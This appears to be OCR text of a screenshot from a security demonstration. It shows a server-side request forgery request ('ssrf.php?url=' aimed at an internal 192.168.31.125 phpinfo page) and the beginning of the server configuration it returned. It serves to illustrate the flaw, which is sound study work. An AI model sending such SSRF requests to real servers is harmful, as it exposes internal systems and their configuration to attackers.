 phpinfo()
http://www.webtester.com/ssrf.php?url=http://192.168.31.125/phpinfo.php
W
PHP Version 5.6.4-4ubuntu6.4
php
System
Linux moonteam-virtual-machine 3.19.0-15-generic #15-Ubuntu SMP Thu Apr 16 23:32:37 UTC 2015
x86_64
Build Date
Oct 28 2015 01:15:30
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/etc/php5/apache2
Loaded Configuration File
/etc/php5/apache2/php.ini
Scan this dir for additional .ini files
/etc/php5/apache2/conf.d
Additional .ini files parsed
/etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-pdo.ini,